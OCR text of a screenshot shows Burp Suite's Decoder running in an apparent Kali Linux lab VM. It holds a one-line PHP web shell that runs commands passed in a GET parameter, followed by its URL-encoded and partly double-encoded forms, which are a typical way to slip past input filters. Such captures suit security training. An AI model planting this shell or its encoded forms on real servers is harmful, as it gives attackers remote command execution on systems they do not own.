 192.168.1.100:5901 (QEMU (2022A02-kali-5)) - VNC Viewer
应用程序 位置 burp-StartBurp 星期五 00:16 1 zh
Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Encode as ...
Hash ...
Smart decode
<?php system($_GET[X]);?>
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%3c%3f%70%68%70%20%73%79%73%74%65%6d%28%24%5f%47%45%54%5b%58%5d%29%3b%3f%3e
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
6%25%34%37%25%34%35%25%35%34%25%35%62%25%35%38%25%35%64%25%32%39%25%33%62%25%33%66%25%33%65
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode